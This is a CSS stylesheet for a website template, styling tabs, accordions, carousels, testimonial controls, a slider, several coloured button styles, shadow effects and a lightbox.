#intro-box{width:600px;height:407px;position:relative;left:50%;top:50%;margin-left:-300px;margin-top:-180px;border-radius:10px;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow: 0 2px 3px  rgba(0,0,0,.3), inset 0 0 3px #fff;}
	#intro-box .inside{padding:20px 70px 0;height:387px; position:relative;}
		#intro-box .alignright{ position:absolute; bottom:35px; right:70px;}
.intro-video{ position:absolute; top:60px; left:70px; overflow:hidden; height:264px; width:460px;}
.intro-video iframe{height:264px; width:460px; position:relative;}
.likebox_pad{ padding-bottom:20px !important;}
.likebox_pad2{ padding-top:32px !important;}
/*------------ ---------------------
	Misc
-----------------------------------*/
.dialog-pad{ padding:0 0 20px;}
/* Tabs */
.tabs-horz-top,
.tabs-horz-bottom,
.tabs-horz-top2,
.tabs-horz-bottom2,
.tabs-vert-left,
.tabs-vert-right{ position:relative; overflow:hidden;}

.tabs-horz-top .tab-content,
.tabs-horz-bottom .tab-content,
.tabs-horz-top2 .tab-content,
.tabs-horz-bottom2 .tab-content,
.tabs-vert-left .tab-content,
.tabs-vert-right .tab-content{ width:auto; box-shadow:none; background:#fff; border:1px solid #eee; padding:10px;}

.tabs-horz-bottom .tab-content,
.tabs-horz-bottom2 .tab-content,
.tabs-vert-left .tab-content,
.tabs-vert-right .tab-content{ margin:0; min-height:54px;}

.tabs-vert-left .tab-content-box,
.tabs-vert-right .tab-content{ overflow:hidden;}

.tabs-nav{ position:relative; overflow:hidden;}
	.tabs-nav li{ float:left;  margin-right:3px;}
	.tabs-horz-top2 .tabs-nav,.tabs-horz-bottom2 .tabs-nav{ float:right;}
	.tabs-nav li a{display:block; padding:6px 15px;position:relative; top:4px; z-index:99;
	border: 1px solid #DDD;
		border-radius: 3px;
		text-shadow: 0 1px 1px white;
		font-weight: bold;
		white-space: nowrap;
		vertical-align: middle;
		color: #666;
		cursor: pointer;
		border-color: #ddd;
		background: -webkit-linear-gradient(top, white, #E0E0E0);
		background:    -moz-linear-gradient(top, white, #E0E0E0);
		background:     -ms-linear-gradient(top, white, #E0E0E0);
		background:      -o-linear-gradient(top, white, #E0E0E0);
		background:      linear-gradient(top, white, #E0E0E0); 
		-pie-background:      linear-gradient(top, white, #E0E0E0);  
		box-shadow:inset 0 0 3px #fff;
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.tabs-nav li a:hover,.tabs-nav li a.current{ top:1px; text-decoration:none; background:#fff;-pie-background:      linear-gradient(top, #fff, #fff);   color:#666;}	
	.tabs-horz-bottom .tabs-nav,.tabs-horz-bottom2 .tabs-nav{ top:-1px;}
	.tabs-horz-bottom .tabs-nav li a,
	.tabs-horz-bottom2 .tabs-nav li a{ top:-4px;}
		.tabs-horz-bottom .tabs-nav li a:hover,
		.tabs-horz-bottom .tabs-nav li a.current,
		.tabs-horz-bottom2 .tabs-nav li a:hover,
		.tabs-horz-bottom2 .tabs-nav li a.current{ top:-1px;}
.tabs-horz-top .tabs-nav li a,.tabs-horz-top2 .tabs-nav li a{ border-radius:3px 3px 0 0;}	
.tabs-horz-bottom .tabs-nav li a,.tabs-horz-bottom2 .tabs-nav li a{ border-radius: 0 0 3px 3px;}	
.tabs-vert-left .tabs-nav li a{ border-radius:3px 0 0 3px;}
.tabs-vert-right .tabs-nav li a{ border-radius:0 3px 3px 0;}		
.tabs-vert-left .tabs-nav{ float:left; margin-right:-1px;}
	.tabs-vert-left .tabs-nav li,.tabs-vert-right .tabs-nav li{ float:none; margin:0 0 3px 0;}
	.tabs-vert-left .tabs-nav li a{ top:0 !important; right:-4px;}
	.tabs-vert-left .tabs-nav li a:hover,.tabs-vert-left .tabs-nav li a.current{ right:-1px;}
.tabs-vert-right .tabs-nav{ float:right; margin-left:-1px;}
	.tabs-vert-right .tabs-nav li a{ top:0 !important; left:-4px;}
	.tabs-vert-right .tabs-nav li a:hover,.tabs-vert-right .tabs-nav li a.current{ left:-1px;}
.tabs-pad{ padding:20px 0 0 0;}
/* SlideDown */
.slide-down-box{ position:relative; z-index:101;}
.slide-down-box dt{ display:block;
	border: 1px solid #DDD;
   border-radius: 3px;
   text-shadow: 0 1px 1px white;
   box-shadow:0 1px 1px #fff;
   font: bold 11px Sans-Serif;
   padding: 6px 10px;
   white-space: nowrap;
   vertical-align: middle;
   color: #666;
   background: transparent;
   cursor: pointer;
   border-color: #ddd;
   background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
.slide-down-box dt:hover{box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
.slide-down-box dt.active{
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;
	box-shadow:inset 0 1px 2px #aaa;
	background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
	background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
	background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
	background:      -o-linear-gradient(top, #E6E6E6, gainsboro);}
.slide-down-box dt span{ display:inline-block; width:11px; height:11px; background: url(../images/misc-plus.png) 0 0 no-repeat; margin:2px 6px 0 0;}
.slide-down-box dt.active span{background: url(../images/misc-minus.png) 0 0 no-repeat;}
.slide-down-box dd{display:none;padding:15px 15px; margin:3px 0 0 0; background:#fff; border-radius:5px; position:relative;box-shadow:inset 0 1px 1px rgba(170,170,170,.8);
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;}
.slide-down-box.absol dd{ position:absolute; top:27px; left:0; z-index:99;width:auto;}
.slide-down-pad{ padding:5px 0;}
/* Carousel */
.car-wrapper{ position:relative;}
.carousel {overflow:hidden; margin-left:36px;}
	.carousel  li{ margin-right:10px; display:block; float:left; width:210px; height:168px; position:relative; overflow:hidden;}
.car-wrapper .btn.next,.car-wrapper .btn.prev{ position:absolute; top:64px; padding:5px 3px; border-radius:3px; width:19px; height:16px; display:block;}
.car-wrapper .btn.prev{ left:0px;}
.car-wrapper .btn.next{ right:0px;}
/* Accordion */
dl#accordion{list-style-type:none;margin:0;height:auto !important}
	dl#accordion dt a{display:block;text-decoration:none;
		border: 1px solid #DDD;
		border-radius: 3px;
		text-shadow: 0 1px 1px white;
		box-shadow:0 1px 1px #fff;
		font: bold 11px Sans-Serif;
		padding: 6px 10px;
		white-space: nowrap;
		vertical-align: middle;
		color: #666;
		background: transparent;
		cursor: pointer;
		border-color: #ddd;
		background: -webkit-linear-gradient(top, white, #E0E0E0);
		background:    -moz-linear-gradient(top, white, #E0E0E0);
		background:     -ms-linear-gradient(top, white, #E0E0E0);
		background:      -o-linear-gradient(top, white, #E0E0E0);
		background:      linear-gradient(top, white, #E0E0E0);
		-pie-background:      linear-gradient(top, white, #E0E0E0);
		box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
		dl#accordion dt a span{ display:inline-block; width:11px; height:11px; background: url(../images/misc-plus.png) 0 0 no-repeat; margin:2px 6px 0 0;}
		dl#accordion dt.active a span{background: url(../images/misc-minus.png) 0 0 no-repeat;}
	dl#accordion dt{margin:0px; border:none !important;}
	dl#accordion dt a:hover{box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
	dl#accordion dt.active a{
		border: 1px solid #AAA;
		border-bottom-color: #CCC;
		border-top-color: #999;
		box-shadow:inset 0 1px 2px #aaa;
		background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
		background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
		background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
		background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
		background:      linear-gradient(top, #E6E6E6, gainsboro);
		-pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
	dl#accordion dd{margin-bottom:0;padding-left:0; background:none; border:none; padding:0 !important;}
	dl#accordion dd .indent{ padding:10px 20px;}
	dl#accordion dt .ui-icon{ display:none !important;}
/* Testimonials */
#testimonials{ width:300px;}
.testim_buttons{ position:absolute; top:58px; right:0; overflow:hidden;}
.testim_buttons a{display:block; float:left;
   border: 1px solid #DDD;
   padding: 3px;
   white-space: nowrap;
   vertical-align: middle;
   background: transparent;
   cursor: pointer;
   border-color: #ddd;
   background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);}
#prev_testim{ border-radius:3px 0 0 3px; padding-left:5px;}
#next_testim{ border-radius:0 3px 3px 0; padding-right:5px;}
.testim_buttons a span{ width:16px; height:16px;}
	#prev_testim span{ display:inline-block; background: url(../images/icons/icon-previous.png) 0 0 no-repeat;margin:3px 3px 0 0;}
	#next_testim span{ display:inline-block; background: url(../images/icons/icon-next.png) 0 0 no-repeat;margin:3px 0 0 3px}
.testim_buttons a:hover{ box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
/*---------------------------------
	Functional Slider
-----------------------------------*/
.funct_slider .fleft{ width:200px; padding-right:20px;}
#choices li{ width:70px; text-align:center; box-shadow:none; margin:0 3px 4px 0;}
#choices li.active{
   border: 1px solid #AAA;
   border-bottom-color: #CCC;
   border-top-color: #999;
   box-shadow:inset 0 1px 2px #aaa;
   background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
   background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
   background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
   background:      linear-gradient(top, #E6E6E6, gainsboro);
   -pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
#funct_caption{display:none;
	padding:7px 10px 6px;
	position:absolute;
	z-index:15;
	bottom:20px;
	right:20px;
	text-align:center;
	text-decoration:none;
	border: 1px solid #DDD;
	text-shadow: 0 1px 1px white;
	box-shadow:0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	cursor: pointer;
	border-color: #ddd;
	border-radius:3px;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
.funct_box{ float:left; width:715px; height:485px; position:relative;}
.funct_slider .hidden{ display:none;}
#show{ display:none; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1); width:700px; height:430px;}
#show1{ width:700px; height:430px; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
/*---------------------------------
	Extras
-----------------------------------*/
/* buttons */
.buttons_pad{ padding:15px 0 0 0;}
/* ------ */
.style_1 {
	display:inline-block;
    background-color:#E0E0E0;
    padding:10px;
    position:relative;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#666;
    border: solid 1px #999;
    border-radius: 5px;}
.style_1:active {
    padding-bottom:9px;
    padding-left:10px;
    padding-right:10px;
    padding-top:11px;
    top:1px;}
.style_1::before {
    background-color:#e1e3e6;
    content:"";
    display:block;
    position:absolute;
    width:100%;
    height:100%;
    padding:8px;
    left:-8px;
    top:-8px;
    z-index:-1;
    border-radius: 5px;
    box-shadow: inset 0px 1px 1px #909193, 0px 1px 0px #fff;}
.style_1.danger{border: solid 1px #bd362f;background-color:#bd362f;}
.style_1.success{border: solid 1px #51a351;background-color:#51a351;}
.style_1.inf{border: solid 1px #2f96b4;background-color:#2f96b4;}
.style_1.warning{border: solid 1px #f89406;background-color:#f89406;}

.style_2{
    background-color:#E0E0E0;
    padding:10px;
    position:relative;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#666;
    box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #666;
    border-radius: 5px;}
.style_2:active {top:7px; box-shadow: inset 0px 1px 0px #fff, inset 0px -1px 0px #999;}
.style_2::before {
    background-color:#525252;
    content:"";
    display:block;
    position:absolute;
    width:100%;
    height:100%;
    padding-left:2px;
    padding-right:2px;
    padding-bottom:4px;
    left:-2px;
    top:2px;
    z-index:-1;
    border-radius: 6px;
    box-shadow: 0px 1px 0px #fff;}
.style_2:active::before {top:-2px;}
.style_2.success{background-color:#6fba26;box-shadow: inset 0px 1px 0px #b2f17f, 0px 3px 0px #3d6f0d;}
.style_2.success::before {background-color:#1a5611;}
.style_2.success:active {top:7px; box-shadow: inset 0px 1px 0px #b2f17f, inset 0px -1px 0px #3d6f0d;}
.style_2.warning{background-color:#f5b951;box-shadow: inset 0px 1px 0px #f5b951, 0px 3px 0px #bd6315;}
.style_2.warning::before {background-color:#99581f;}
.style_2.warning:active {top:7px; box-shadow: inset 0px 1px 0px #f5b951, inset 0px -1px 0px #99581f;}
.style_2.danger{background-color:#ff9f9c;box-shadow: inset 0px 1px 0px #ff9f9c, 0px 3px 0px #8f110d;}
.style_2.danger::before {background-color:#590e0c;}
.style_2.danger:active {top:7px; box-shadow: inset 0px 1px 0px #ff9f9c, inset 0px -1px 0px #8f110d;}
.style_2.inf{background-color:#91e7ff;box-shadow: inset 0px 1px 0px #91e7ff, 0px 3px 0px #0d6b85;}
.style_2.inf::before {background-color:#034354;}
.style_2.inf:active {top:7px; box-shadow: inset 0px 1px 0px #91e7ff, inset 0px -1px 0px #0d6b85;}

.style_3{
	background-color:#E0E0E0;
	font-family: 'Open Sans', sans-serif;
	font-size:12px;
	text-decoration:none;
	color:#666;
	position:relative;
	padding:9px 20px;
	border-left:solid 1px #4d4b4d;
	text-shadow:none;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	 margin-left:35px;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px 0px #212121, 0px 10px 5px #999;}
.style_3:hover{ text-decoration:none;box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px 0px #212121, 0px 10px 5px #999;}
.style_3:active {top:3px;box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px 0px #212121, 0px 5px 3px #999;}
.style_3::before {
    content:"1";
	text-align:center;
    width:35px;
    max-height:27px;
    height:100%;
    position:absolute;
    display:block;
    padding-top:8px;
    top:-1px;
    left:-36px;
    font-size:16px;
    font-weight:bold;
    color:#fff;
    border-right:solid 1px #4d4b4d;
	background-color:#666;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    box-shadow:inset 0px 1px 0px #999, 0px 5px 0px 0px #212121, 0px 10px 5px #999 ;}
.style_3:active::before{top:-4px;box-shadow:inset 0px 1px 0px #999, 0px 5px 0px 0px #212121, 1px 1px 0px 0px #454545, 2px 2px 0px 0px #454545, 2px 5px 0px 0px #212121, 6px 4px 2px rgba(0,0,0,.5), 0px 10px 5px #999 ;}
.style_3.inf{border-left:solid 1px #2ab7ec;box-shadow: inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #156785, 0px 10px 5px #999;
    background-color: #49AFCD;
	background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -ms-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
	background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: linear-gradient(top, #5bc0de, #2f96b4);
	-pie-background: linear-gradient(#5bc0de, #2f96b4);}	
.style_3.inf:active {box-shadow: inset 0px 1px 0px #2ab7ec, 0px 2px 0px 0px #156785, 0px 5px 3px #999;}	
.style_3.inf::before {box-shadow:inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #032b3a, 0px 10px 5px #999 ;
background-color:#07526e;
    border-right:solid 1px #07526e;
    color:#8fd1ea;
	background-image: -webkit-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: -moz-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: -ms-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: -o-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);}
.style_3.inf:active::before{box-shadow:inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #032b3a,1px 1px 0px 0px #044a64,2px 2px 0px 0px #044a64,2px 5px 0px 0px #044a64, 6px 4px 2px #0b698b, 0px 10px 5px #999 ;}
.style_3.danger{border-left:solid 1px #2ab7ec;box-shadow: inset 0px 1px 0px #ee5f5b, 0px 5px 0px 0px #570e0b, 0px 10px 5px #999;
    background-color: #DA4F49;
	background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: linear-gradient(top, #ee5f5b, #bd362f);}	
.style_3.danger:active {box-shadow: inset 0px 1px 0px #ee5f5b, 0px 2px 0px 0px #570e0b, 0px 5px 3px #999; border-top:1px solid #ff7373;}	
.style_3.danger::before {box-shadow:inset 0px 1px 0px #ffa7a6, 0px 5px 0px 0px #570e0b, 0px 10px 5px #999 ;
    border-right:solid 1px #bd362f;
    color:#fac3c3;
	background-color: #DA4F49;
	background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: linear-gradient(top, #ee5f5b, #bd362f);}
.style_3.danger:active::before{box-shadow:inset 0px 1px 0px #ffa7a6, 0px 5px 0px 0px #570e0b, 1px 1px 0px 0px #570e0b, 2px 2px 0px 0px #570e0b, 2px 5px 0px 0px #570e0b, 6px 4px 2px rgba(0,0,0,.5), 0px 10px 5px #999 ;}
.style_3.success{border-left:solid 1px #51a351;box-shadow: inset 0px 1px 0px #62c462, 0px 5px 0px 0px #125912, 0px 10px 5px #999;
	background-color: #62c462;
    background-image: -moz-linear-gradient(top, #62c462, #51a351);
	background-image: -ms-linear-gradient(top, #62c462, #51a351);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
	background-image: -webkit-linear-gradient(top, #62c462, #51a351);
	background-image: -o-linear-gradient(top, #62c462, #51a351);
	background-image: linear-gradient(top, #62c462, #51a351);}	
.style_3.success:active {box-shadow: inset 0px 1px 0px #62c462, 0px 2px 0px 0px #125912, 0px 5px 3px #999; border-top:1px solid #62c462;}	
.style_3.success::before {box-shadow:inset 0px 1px 0px #89f589, 0px 5px 0px 0px #125912, 0px 10px 5px #999 ;
    border-right:solid 1px #51a351;
    color:#c7fcc7;
	background-color: #62c462;
	background-image: -moz-linear-gradient(top, #62c462, #51a351);
	background-image: -ms-linear-gradient(top, #62c462, #51a351);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
	background-image: -webkit-linear-gradient(top, #62c462, #51a351);
	background-image: -o-linear-gradient(top, #62c462, #51a351);
	background-image: linear-gradient(top, #62c462, #51a351);}
.style_3.success:active::before{box-shadow:inset 0px 1px 0px #62c462, 0px 5px 0px 0px #125912, 1px 1px 0px 0px #125912,2px 2px 0px 0px #125912,2px 5px 0px 0px #125912,6px 4px 2px rgba(0,0,0,.5),0px 10px 5px #999 ;}
.style_3.warning{border-left:solid 1px #f89406;box-shadow: inset 0px 1px 0px #fbb450, 0px 5px 0px 0px #82510d, 0px 10px 5px #999;
	background-color: #FAA732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);}	
.style_3.warning:active {box-shadow: inset 0px 1px 0px #fbb450, 0px 2px 0px 0px #82510d, 0px 5px 3px #999; border-top:1px solid #fbb450;}	
.style_3.warning::before {box-shadow:inset 0px 1px 0px #fbb450, 0px 5px 0px 0px #82510d, 0px 10px 5px #999 ;
    border-right:solid 1px #f89406;
    color:#ffeed6;
	background-color: #FAA732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);}
.style_3.warning:active::before{box-shadow:inset 0px 1px 0px #fbb450, 0px 5px 0px 0px #82510d, 1px 1px 0px 0px #82510d,2px 2px 0px 0px #82510d,2px 5px 0px 0px #82510d,6px 4px 2px rgba(0,0,0,.5),0px 10px 5px #999 ;}

.style_4 {
    background-color:#E0E0E0;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#666;
	text-shadow:none;
    position:relative;
    padding:10px 20px;
    padding-right:50px;
    border-radius: 5px;
	border:none;
    box-shadow: 0px 5px 0px 0px #212121, 0px 10px 5px #999;
	border-top:1px solid #eee;}
.style_4:active {
    top:3px;
    box-shadow:0px 2px 0px 0px #212121, 0px 5px 3px #999;}
.style_4::before {
    background-color:#666;
    background-image:url(../images/right_arrow.png);
    background-repeat:no-repeat;
    background-position:center center;
    content:"";
    width:20px;
    height:20px;
    position:absolute;
    right:15px;
    top:50%;
    margin-top:-9px;
    border-radius: 50%;
    box-shadow: inset 0px 1px 0px #19120f, 0px 1px 0px #827066;}
.style_4:hover{ text-decoration:none;box-shadow: 0px 5px 0px 0px #212121, 0px 10px 5px #999;}
.style_4:active:hover{box-shadow: 0px 2px 0px 0px #212121, 0px 10px 5px #999;}
.style_4:active::before {
    top:50%;
    margin-top:-12px;
    box-shadow:0px 3px 0px #19120f, 0px 6px 3px #382e29;}
.style_4.inf{box-shadow: 0px 5px 0px 0px #1e4b57, 0px 10px 5px #999;background-color:#14748f;}
.style_4.inf:active {box-shadow:0px 2px 0px 0px #1e4b57, 0px 5px 3px #999;}
.style_4.inf::before{background-color:#14748f;}
.style_4.inf:active::before {box-shadow:0px 3px 0px #1e4b57, 0px 6px 3px #382e29;}
.style_4.inf:active:hover{box-shadow: 0px 2px 0px 0px #1e4b57;}

.style_4.danger{box-shadow: 0px 5px 0px 0px #701714, 0px 10px 5px #999;background-color:#bd362f;}
.style_4.danger:active {box-shadow:0px 2px 0px 0px #701714, 0px 5px 3px #999;}
.style_4.danger::before{background-color:#bd362f;}
.style_4.danger:active:hover{box-shadow: 0px 2px 0px 0px #701714;}
.style_4.danger:active::before {box-shadow:0px 3px 0px #701714, 0px 6px 3px #382e29;}

.style_4.success{box-shadow: 0px 5px 0px 0px #1e661e, 0px 10px 5px #999;background-color:#229422;}
.style_4.success:active {box-shadow:0px 2px 0px 0px #1e661e, 0px 5px 3px #999;}
.style_4.success::before{background-color:#229422;}
.style_4.success:active:hover{box-shadow: 0px 2px 0px 0px #1e661e;}
.style_4.success:active::before {box-shadow:0px 3px 0px #1e661e, 0px 6px 3px #382e29;}

.style_4.warning{box-shadow: 0px 5px 0px 0px #8a6530, 0px 10px 5px #999;background-color:#d18822;}
.style_4.warning:active {box-shadow:0px 2px 0px 0px #8a6530, 0px 5px 3px #999;}
.style_4.warning::before{background-color:#d18822;}
.style_4.warning:active:hover{box-shadow: 0px 2px 0px 0px #8a6530;}
.style_4.warning:active::before {box-shadow:0px 3px 0px #8a6530, 0px 6px 3px #382e29;}

.style_1.danger,.style_1.success,.style_1.inf,.style_1.warning,
.style_2.danger,.style_2.success,.style_2.inf,.style_2.warning,
.style_3.danger,.style_3.success,.style_3.inf,.style_3.warning,
.style_4.danger,.style_4.success,.style_4.inf,.style_4.warning{color:#fff;}
/* shadows */
.text-shadow{ padding:1em; text-align:center; font-size:1.2em; line-height:1.4em; box-shadow:inset 0 0 20px rgba(0,0,0,.1)}
.pad-shadow{ padding:10px 0;}
.pad-shadow div.lifted{ border-radius:5px;}
.lifted {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.lifted:before,
.lifted:after {
        content:"";
        position:absolute;
        z-index:-2;
        bottom:15px;
        left:10px;
        width:50%;
        height:20%;
    -webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
       -moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
            box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
    -webkit-transform:rotate(-3deg);
       -moz-transform:rotate(-3deg);
        -ms-transform:rotate(-3deg);
         -o-transform:rotate(-3deg);
            transform:rotate(-3deg);}
.lifted:after {
    right:10px;
    left:auto;
    -webkit-transform:rotate(3deg);
       -moz-transform:rotate(3deg);
        -ms-transform:rotate(3deg);
         -o-transform:rotate(3deg);
            transform:rotate(3deg);}
.curled{position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);border-radius:0 0 120px 120px / 0 0 6px 6px;}
.curled:before,
.curled:after {
    content:"";
    position:absolute;
    z-index:-2;
    bottom:12px;
    left:10px;
    width:50%;
    height:55%;
    max-width:200px;
    -webkit-box-shadow:0 8px 12px rgba(0, 0, 0, 0.5);
       -moz-box-shadow:0 8px 12px rgba(0, 0, 0, 0.5);
            box-shadow:0 8px 12px rgba(0, 0, 0, 0.5);
     -webkit-transform:skew(-8deg) rotate(-3deg);
        -moz-transform:skew(-8deg) rotate(-3deg);
         -ms-transform:skew(-8deg) rotate(-3deg);
          -o-transform:skew(-8deg) rotate(-3deg);
             transform:skew(-8deg) rotate(-3deg);} 
.curled:after {
    right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);}
.perspective {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.perspective:before,
.perspective:after {content:"";position:absolute;z-index:-2;}        
.perspective:before {
    left:80px;
    bottom:5px;
    width:50%;
    height:35%;
    max-width:200px;
   	box-shadow:-80px 0 8px rgba(0, 0, 0, 0.4);
    -webkit-transform:skew(50deg);
       -moz-transform:skew(50deg);
        -ms-transform:skew(50deg);
         -o-transform:skew(50deg);
            transform:skew(50deg);
    -webkit-transform-origin:0 100%;
       -moz-transform-origin:0 100%;
        -ms-transform-origin:0 100%;
         -o-transform-origin:0 100%;
            transform-origin:0 100%;}
.perspective:after {display:none;}
.raised { position:relative; background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);box-shadow: 0 7px 5px -5px rgba(0, 0, 0, 0.3), 0 1px 4px rgba(0, 0, 0, 0.3);}        
.raised:before,
.raised:after {content:"";position:absolute; z-index:-2;}
.curved-vt-2 {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.curved-vt-2:before,
.curved-vt-2:after {content:"";position:absolute;z-index:-2;}
.curved-vt-2:before {
    top:10px;
    bottom:10px;
    left:0;
    right:0;
    box-shadow:0 0 8px rgba(0,0,0,0.6);
    border-radius:10px / 100px;}
.curved-hz-2 {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.curved-hz-2:before,
.curved-hz-2:after {content:"";position:absolute;z-index:-2;} 
.curved-hz-2:before {
    top:0px;
    bottom:0px;
    left:10px;
    right:10px;
	box-shadow:0 0 7px rgba(0,0,0,0.6);
	border-radius:100px / 10px;}
/* LightBox */
.lightbox-image {position:relative;overflow:hidden;display:inline-block;z-index:99;}
.lightbox-image img {position:relative;z-index:2;background:#f1f1f1;}
.lightbox-image span {display:block;position:absolute;left:0;top:0;width:100%;height:100%;background: url(../images/magnifying-glass.png) no-repeat 50% 50%;z-index:1;}
.video .lightbox-image span{background: url(../images/icons/play_video.png) no-repeat 50% 50%;z-index:3; opacity:.8;}
.video .lightbox-image:hover span{ opacity:1;}
.video{ z-index:99; position:relative;}
/*---------------------------------
	Code
-----------------------------------*/
.description-box-pad{ padding:20px 0 0 0;}
